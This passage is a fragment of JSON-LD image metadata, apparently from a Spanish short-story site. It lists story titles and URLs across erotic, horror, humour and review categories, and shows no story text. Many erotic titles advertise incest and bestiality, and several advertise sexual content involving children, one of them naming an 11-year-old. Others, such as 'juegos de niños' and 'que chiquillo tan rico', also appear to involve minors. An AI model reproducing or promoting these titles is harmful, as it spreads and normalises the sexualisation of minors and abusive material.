Desvirgaciones mi companera de trabajo","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mi-companera-de-trabajo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays Aventura de amigos","contentUrl":"","url":"/relatos-cortos-eroticos-gays-aventura-de-amigos/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Voyerismo mi tia la buenota","contentUrl":"","url":"/relatos-cortos-eroticos-voyerismo-mi-tia-la-buenota/"},{"@type":"ImageObject","name":"Relatos cortos criticas Generales Qué onda con sus teclados?","contentUrl":"","url":"/relatos-cortos-criticas-generales-que-onda-con-sus-teclados/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes En el desierto","contentUrl":"","url":"/relatos-cortos-humor-chistes-en-el-desierto/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas Mi amiga y su fantasia","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-mi-amiga-y-su-fantasia/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero 22 años mayor","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-22-anos-mayor/"},{"@type":"ImageObject","name":"Relatos cortos terror Terror General El hombre que fumaba en pipa","contentUrl":"","url":"/relatos-cortos-terror-terror-general-el-hombre-que-fumaba-en-pipa/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia fue casual","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-fue-casual/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero rocio de miel","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-rocio-de-miel/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Por curiosa...","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-por-curiosa/"},{"@type":"ImageObject","name":"Relatos cortos terror Pesadillas Ya no puedo mas","contentUrl":"","url":"/relatos-cortos-terror-pesadillas-ya-no-puedo-mas/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Otros mi papa mmm...","contentUrl":"","url":"/relatos-cortos-eroticos-otros-mi-papa-mmm/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Una Huésped Inesperada","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-una-huesped-inesperada/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones mi tia anda caliente","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mi-tia-anda-caliente/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías Un día en La Gomera (I parte)","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-un-dia-en-la-gomera-i-parte/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Otros El palo de mi hermanito","contentUrl":"","url":"/relatos-cortos-eroticos-otros-el-palo-de-mi-hermanito/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones La señora Ysabela y yo - Parte 3","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-la-senora-ysabela-y-yo-parte-3/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays Deseando a Papá","contentUrl":"","url":"/relatos-cortos-eroticos-gays-deseando-a-papa/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales mi Chacha y yo","contentUrl":"","url":"/relatos-cortos-eroticos-anales-mi-chacha-y-yo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero El Obseso Superdotado III-2","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-el-obseso-superdotado-iii-2/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Dominación El Sirviente","contentUrl":"","url":"/relatos-cortos-eroticos-dominacion-el-sirviente/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia rocky y yo","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-rocky-y-yo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones carola mi primita II","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-carola-mi-primita-ii/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas TU PROVOCASTE LA HUMEDAD DE MI COÑO","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-tu-provocaste-la-humedad-de-mi-cono/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia yo y mi perro solos","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-yo-y-mi-perro-solos/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Dominación detenida y follada por un policia","contentUrl":"","url":"/relatos-cortos-eroticos-dominacion-detenida-y-follada-por-un-policia/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones vignidad","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-vignidad/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones con mi hermana","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-con-mi-hermana/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías Melody, Claudio y yo","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías Campamento de Verano 2","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-campamento-de-verano-2/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero LA VENGANZA SE SIRVE MUY FRIA","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-la-venganza-se-sirve-muy-fria/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones mi prima me chantajeo y yo me aproveche","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mi-prima-me-chantajeo-y-yo-me-aproveche/"},{"@type":"ImageObject","name":"Relatos cortos terror vampiros Mi despertar","contentUrl":"","url":"/relatos-cortos-terror-vampiros-mi-despertar/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones con mi primo","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-con-mi-primo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas mi compañera de curso!","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-mi-companera-de-curso/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías Yo sola para 4 tios.","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-yo-sola-para-4-tios/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías tres pollas para mi sola","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-tres-pollas-para-mi-sola/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas EXPERIENCIA EN UN HOTEL II","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-experiencia-en-un-hotel-ii/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero MI PROFESOR ME COGIÓ EN LA DISCOTECA","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-mi-profesor-me-cogio-en-la-discoteca/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías Las amigas de mi Novia (I)","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-las-amigas-de-mi-novia-i/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales Mi Esclava Sexual","contentUrl":"","url":"/relatos-cortos-eroticos-anales-mi-esclava-sexual/"},{"@type":"ImageObject","name":"Relatos cortos humor Sexuales El nabo de oro","contentUrl":"","url":"/relatos-cortos-humor-sexuales-el-nabo-de-oro/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Otros MI VECINA ANGELICA...........L.","contentUrl":"","url":"/relatos-cortos-eroticos-otros-mi-vecina-angelica-l/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Dominación EL CAMIONERO DE LA N-301","contentUrl":"","url":"/relatos-cortos-eroticos-dominacion-el-camionero-de-la-n-301/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays juegos de niños","contentUrl":"","url":"/relatos-cortos-eroticos-gays-juegos-de-ninos/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes Sordera","contentUrl":"","url":"/relatos-cortos-humor-chistes-sordera/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías la mayor orgia de mi vida","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-la-mayor-orgia-de-mi-vida/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas la fantasia de antonio olmedo","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-la-fantasia-de-antonio-olmedo/"},{"@type":"ImageObject","name":"Relatos cortos criticas Juegos El 8º arte.","contentUrl":"","url":"/relatos-cortos-criticas-juegos-el-8o-arte/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes cocina moderna","contentUrl":"","url":"/relatos-cortos-humor-chistes-cocina-moderna/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes  Cosas salvajes","contentUrl":"","url":"/relatos-cortos-humor-chistes-cosas-salvajes/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes Medio tonto","contentUrl":"","url":"/relatos-cortos-humor-chistes-medio-tonto/"},{"@type":"ImageObject","name":"Relatos cortos criticas Criticas de Cine The Shinning","contentUrl":"","url":"/relatos-cortos-criticas-criticas-de-cine-the-shinning/"},{"@type":"ImageObject","name":"Relatos cortos humor Bromas Discurso de ganador","contentUrl":"","url":"/relatos-cortos-humor-bromas-discurso-de-ganador/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes CHULO","contentUrl":"","url":"/relatos-cortos-humor-chistes-chulo/"},{"@type":"ImageObject","name":"Relatos cortos terror Pesadillas Sangre y hacha , logico lo que sucedio.","contentUrl":"","url":"/relatos-cortos-terror-pesadillas-sangre-y-hacha-logico-lo-que-sucedio/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes Virginidad","contentUrl":"","url":"/relatos-cortos-humor-chistes-virginidad/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Mi primer orgasmo 4 mis 11 años","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mi-primer-orgasmo-4-mis-11-anos/"},{"@type":"ImageObject","name":"Relatos cortos humor Parodias El Codigo Escapinchi (1)","contentUrl":"","url":"/relatos-cortos-humor-parodias-el-codigo-escapinchi-1/"},{"@type":"ImageObject","name":"Relatos cortos terror Teorias la reencarnación","contentUrl":"","url":"/relatos-cortos-terror-teorias-la-reencarnacion/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero MARINA","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-marina/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones la chica hermosa","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-la-chica-hermosa/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales REALLITY ANAL","contentUrl":"","url":"/relatos-cortos-eroticos-anales-reallity-anal/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas la fantasia","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-la-fantasia/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Ying","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-ying/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Mi primera vez contigo... te deseo mas q a nadie","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-mi-primera-vez-contigo-te-deseo-mas-q-a-nadie/"},{"@type":"ImageObject","name":"Relatos cortos humor Parodias Examen de matematicas para Tepito","contentUrl":"","url":"/relatos-cortos-humor-parodias-examen-de-matematicas-para-tepito/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas DIANA","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-diana/"},{"@type":"ImageObject","name":"Relatos cortos humor Piropos Siete piropos para \"enamorar\"","contentUrl":"","url":"/relatos-cortos-humor-piropos-siete-piropos-para-enamorar/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Alumna traviesa","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-alumna-traviesa/"},{"@type":"ImageObject","name":"Relatos cortos terror vampiros Lila, una amante deliciosa","contentUrl":"","url":"/relatos-cortos-terror-vampiros-lila-una-amante-deliciosa/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales adicta al ano","contentUrl":"","url":"/relatos-cortos-eroticos-anales-adicta-al-ano/"},{"@type":"ImageObject","name":"Relatos cortos humor Asi soy yo.... Los Niños","contentUrl":"","url":"/relatos-cortos-humor-asi-soy-yo-los-ninos/"},{"@type":"ImageObject","name":"Relatos cortos criticas Juegos GTA San Andreas","contentUrl":"","url":"/relatos-cortos-criticas-juegos-gta-san-andreas/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays Mi Confesión","contentUrl":"","url":"/relatos-cortos-eroticos-gays-mi-confesion/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones cogiendose a Mayra en el campamento","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-cogiendose-a-mayra-en-el-campamento/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Dominación en la playa","contentUrl":"","url":"/relatos-cortos-eroticos-dominacion-en-la-playa/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Dominación Mi marido = Mi esclavo","contentUrl":"","url":"/relatos-cortos-eroticos-dominacion-mi-marido-mi-esclavo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Dominación Luna de Miel en Alaska","contentUrl":"","url":"/relatos-cortos-eroticos-dominacion-luna-de-miel-en-alaska/"},{"@type":"ImageObject","name":"Relatos cortos humor Fabulas Sobre patos. Una reflexión zoológica.","contentUrl":"","url":"/relatos-cortos-humor-fabulas-sobre-patos-una-reflexion-zoologica/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas LUCIA MI CUÑADITA    ( Parte 2)","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-lucia-mi-cunadita-parte-2/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Follándome a mi maestra particular.","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-follandome-a-mi-maestra-particular/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Ciencia Ficción TIEMPO DE CAOS.","contentUrl":"","url":"/relatos-cortos-ficcion-ciencia-ficcion-tiempo-de-caos/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales mi prima anal","contentUrl":"","url":"/relatos-cortos-eroticos-anales-mi-prima-anal/"},{"@type":"ImageObject","name":"Relatos cortos humor Hechos Reales Mi despedida de solteros","contentUrl":"","url":"/relatos-cortos-humor-hechos-reales-mi-despedida-de-solteros/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lluvia dorada Vaya lluvia","contentUrl":"","url":"/relatos-cortos-eroticos-lluvia-dorada-vaya-lluvia/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Marielita","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-marielita/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Snuff Pase lo que pase","contentUrl":"","url":"/relatos-cortos-ficcion-snuff-pase-lo-que-pase/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays mi primer amor anal","contentUrl":"","url":"/relatos-cortos-eroticos-gays-mi-primer-amor-anal/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones A solas en provincia","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-a-solas-en-provincia/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays que chiquillo tan rico","contentUrl":"","url":"/relatos-cortos-eroticos-gays-que-chiquillo-tan-rico/"},{"@type":"ImageObject","name":"Relatos cortos terror Pesadillas Blood Wolf","contentUrl":"","url":"/relatos-cortos-terror-pesadillas-blood-wolf/"},{"@type":"ImageObject","name":"Relatos cortos terror Hechos reales fue el diablo realmente???","contentUrl":"","url":"/relatos-cortos-terror-hechos-reales-fue-el-diablo-realmente/"},{"@type":"ImageObject","name":"Relatos cortos terror Asesinos en serie Te quiero","contentUrl":"","url":"/relatos-cortos-terror-asesinos-en-serie-te-quiero/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Mi vecina.","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-mi-vecina/"},{"@type":"ImageObject","name":"Relatos cortos humor Fabulas La Fabula De La Hormiga y el Gusano.","contentUrl":"","url":"/relatos-cortos-humor-fabulas-la-fabula-de-la-hormiga-y-el-gusano/"},{"@type":"ImageObject","name":"Relatos cortos criticas TV y Famosos el gran cagarro","contentUrl":"","url":"/relatos-cortos-criticas-tv-y-famosos-el-gran-cagarro/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Narrativa Libre EL DESEO DE SER TRISTE (II)","contentUrl":"","url":"/relatos-cortos-ficcion-narrativa-libre-el-deseo-de-ser-triste-ii/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales MI DESPERTAR AL SEXO","contentUrl":"","url":"/relatos-cortos-eroticos-anales-mi-despertar-al-sexo/"},{"@type":"ImageObject","name":"Relatos cortos terror Hechos reales Una radiografía alucinante","contentUrl":"","url":"/relatos-cortos-terror-hechos-reales-una-radiografia-alucinante/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Mi Primera VES --Eliana","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mi-primera-ves-eliana/"},{"@type":"ImageObject","name":"Relatos cortos fantasia Romantica Un principe azul para una princesa","contentUrl":"","url":"/relatos-cortos-fantasia-romantica-un-principe-azul-para-una-princesa/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Pasion Primera","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-pasion-primera/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones la cogida mas espectacular","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-la-cogida-mas-espectacular/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones desvirgando el culo a una compañera","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-desvirgando-el-culo-a-una-companera/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Me gustan los soldados","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-me-gustan-los-soldados/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones hermanita esmeralda","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-hermanita-esmeralda/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Esas niñas - Sandra","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-esas-ninas-sandra/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lluvia dorada una experiencia humeda","contentUrl":"","url":"/relatos-cortos-eroticos-lluvia-dorada-una-experiencia-humeda/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero ME HICE LA DORMIDA","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-me-hice-la-dormida/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones La experiencia y el instinto","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-la-experiencia-y-el-instinto/"},{"@type":"ImageObject","name":"Relatos cortos terror vampiros supervivencia","contentUrl":"","url":"/relatos-cortos-terror-vampiros-supervivencia/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas mi major amiga es mi mejor amante","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-mi-major-amiga-es-mi-mejor-amante/"},{"@type":"ImageObject","name":"Relatos cortos humor Parodias El pescador","contentUrl":"","url":"/relatos-cortos-humor-parodias-el-pescador/"},{"@type":"ImageObject","name":"Relatos cortos criticas Generales pandillas juveniles","contentUrl":"","url":"/relatos-cortos-criticas-generales-pandillas-juveniles/"},{"@type":"ImageObject","name":"Relatos cortos fantasia Fantasia General El nombre mas hermoso","contentUrl":"","url":"/relatos-cortos-fantasia-fantasia-general-el-nombre-mas-hermoso/"},{"@type":"ImageObject","name":"Relatos cortos criticas Duras REVOLUCIÓN DEL CORAZON!!!","contentUrl":"","url":"/relatos-cortos-criticas-duras-revolucion-del-corazon/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales Apuesta anal","contentUrl":"","url":"/relatos-cortos-eroticos-anales-apuesta-anal/"},{"@type":"ImageObject","name":"Relatos cortos criticas Juegos Para cuando...","contentUrl":"","url":"/relatos-cortos-criticas-juegos-para-cuando/"},{"@type":"ImageObject","name":"Relatos cortos terror Pesadillas La iglesia abandonada","contentUrl":"","url":"/relatos-cortos-terror-pesadillas-la-iglesia-abandonada/"},{"@type":"ImageObject","name":"Relatos cortos humor Citas y Frases Frases jashondas","contentUrl":"","url":"/relatos-cortos-humor-citas-y-frases-frases-jashondas/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas My fantastic roommate","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-my-fantastic-roommate/"},{"@type":"ImageObject","name":"Relatos cortos terror vampiros un barrio y 3 disparos","contentUrl":"","url":"/relatos-cortos-terror-vampiros-un-barrio-y-3-disparos/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Sadomaso El Arte De Golpear Los Testículos (I)","contentUrl":"","url":"/relatos-cortos-eroticos-sadomaso-el-arte-de-golpear-los-testiculos-i/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas el tren o el metro","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-el-tren-o-el-metro/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías mi prima ana","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-mi-prima-ana/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas nIñez verdadera (no somos lesbis pero si amigas)","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-ninez-verdadera-no-somos-lesbis-pero-si-amigas/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones lagrimas de denis ( recomendado)","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-lagrimas-de-denis-recomendado/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Otros mi esposa: la mejor","contentUrl":"","url":"/relatos-cortos-eroticos-otros-mi-esposa-la-mejor/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Snuff Las 6 Balas de mi Vida {1ª Bala}","contentUrl":"","url":"/relatos-cortos-ficcion-snuff-las-6-balas-de-mi-vida-1a-bala/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero En La casa de mi novio","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-en-la-casa-de-mi-novio/"},{"@type":"ImageObject","name":"Relatos cortos criticas Generales la configuracion del discurso etnolingustico","contentUrl":"","url":"/relatos-cortos-criticas-generales-la-configuracion-del-discurso-etnolingustico/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales el culo de mi mujer 2","contentUrl":"","url":"/relatos-cortos-eroticos-anales-el-culo-de-mi-mujer-2/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías Festival de cine erótico","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-festival-de-cine-erotico/"},{"@type":"ImageObject","name":"Relatos cortos criticas Deportivas Etoo: \" Madrid Cabrón, saluda al campeón\"","contentUrl":"","url":"/relatos-cortos-criticas-deportivas-etoo-madrid-cabron-saluda-al-campeon/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes ¿Cuánto cuesta...?","contentUrl":"","url":"/relatos-cortos-humor-chistes-cuanto-cuesta/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes pareja?","contentUrl":"","url":"/relatos-cortos-humor-chistes-pareja/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero MI VECINA  Y ALGO MAS.","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-mi-vecina-y-algo-mas/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes amor II","contentUrl":"","url":"/relatos-cortos-humor-chistes-amor-ii/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays QUE BELLO AMANECER","contentUrl":"","url":"/relatos-cortos-eroticos-gays-que-bello-amanecer/"},{"@type":"ImageObject","name":"Relatos cortos terror Hechos reales Mi miedo","contentUrl":"","url":"/relatos-cortos-terror-hechos-reales-mi-miedo/"},{"@type":"ImageObject","name":"Relatos cortos humor Bromas Curso de rehabilitación femenina","contentUrl":"","url":"/relatos-cortos-humor-bromas-curso-de-rehabilitacion-femenina/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes ¿Cómo se llama la película?","contentUrl":"https://cuentocorto.es/static/images/relatoscortos-relatos-cortos-humor-chistes-como-se-llama-la-peliculaja-2401-0.jpg&fexax=20240327","url":"/relatos-cortos-humor-chistes-como-se-llama-la-pelicula/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas fantasia de Antonio Olmedo XV","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-fantasia-de-antonio-olmedo-xv/"},{"@type":"ImageObject","name":"Relatos cortos humor Sexuales 69","contentUrl":"","url":"/relatos-cortos-humor-sexuales-69/"},{"@type":"ImageObject","name":"Relatos cortos terror Hechos reales ¿Quién es carolina? Un cuento muy largo!!!","contentUrl":"","url":"/relatos-cortos-terror-hechos-reales-quien-es-carolina-un-cuento-muy-largo/"},{"@type":"ImageObject","name":"Relatos cortos fantasia Romantica Ella simplemente lo mira y se va","contentUrl":"","url":"/relatos-cortos-fantasia-romantica-ella-simplemente-lo-mira-y-se-va/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia El rotwailer y yo","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-el-rotwailer-y-yo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Chocolate delicia salada","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-chocolate-delicia-salada/"},{"@type":"ImageObject","name":"Relatos cortos terror Hechos reales existe la santa compaña?","contentUrl":"","url":"/relatos-cortos-terror-hechos-reales-existe-la-santa-compana/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes Feministas","contentUrl":"","url":"/relatos-cortos-humor-chistes-feministas/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías El Novio de mi amiga","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-el-novio-de-mi-amiga/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías Una primera vez de lujo","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-una-primera-vez-de-lujo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas FANTASIA II DE ANTONIO OLMEDO","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-fantasia-ii-de-antonio-olmedo/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes La rana y el vasco","contentUrl":"","url":"/relatos-cortos-humor-chistes-la-rana-y-el-vasco/"},{"@type":"ImageObject","name":"Relatos cortos fantasia Romantica PENA DE MUERTE","contentUrl":"","url":"/relatos-cortos-fantasia-romantica-pena-de-muerte/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas mis historia","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-mis-historia/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes Negativo","contentUrl":"","url":"/relatos-cortos-humor-chistes-negativo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales Locura anal (continuacion)","contentUrl":"","url":"/relatos-cortos-eroticos-anales-locura-anal-continuacion/"},{"@type":"ImageObject","name":"Relatos cortos terror Hechos reales La Viuda","contentUrl":"","url":"/relatos-cortos-terror-hechos-reales-la-viuda/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes Rapidez","contentUrl":"","url":"/relatos-cortos-humor-chistes-rapidez/"},{"@type":"ImageObject","name":"Relatos cortos criticas Criticas de Cine La leyenda de El Zorro","contentUrl":"","url":"/relatos-cortos-criticas-criticas-de-cine-la-leyenda-de-el-zorro/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Snuff Las 6 Balas de mi Vida {4ª Bala}","contentUrl":"","url":"/relatos-cortos-ficcion-snuff-las-6-balas-de-mi-vida-4a-bala/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Mi esposa con dos extraños","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-mi-esposa-con-dos-extranos/"},{"@type":"ImageObject","name":"Relatos cortos humor Parodias TOFOL Y LA PAJA FILOSOFAL PARTE 2","contentUrl":"","url":"/relatos-cortos-humor-parodias-tofol-y-la-paja-filosofal-parte-2/"},{"@type":"ImageObject","name":"Relatos cortos humor Parodias EL UNIVERSO DE LAS NECESIDADES","contentUrl":"","url":"/relatos-cortos-humor-parodias-el-universo-de-las-necesidades/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero No es tipico pero.......","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-no-es-tipico-pero/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays El Jardinero","contentUrl":"","url":"/relatos-cortos-eroticos-gays-el-jardinero/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Sadomaso la profesora","contentUrl":"","url":"/relatos-cortos-eroticos-sadomaso-la-profesora/"},{"@type":"ImageObject","name":"Relatos cortos criticas Duras Mis amigos de la COPE","contentUrl":"","url":"/relatos-cortos-criticas-duras-mis-amigos-de-la-cope/"},{"@type":"ImageObject","name":"Relatos cortos criticas Generales Cuestiones como todo en este mundo.","contentUrl":"","url":"/relatos-cortos-criticas-generales-cuestiones-como-todo-en-este-mundo/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Snuff la calma de la 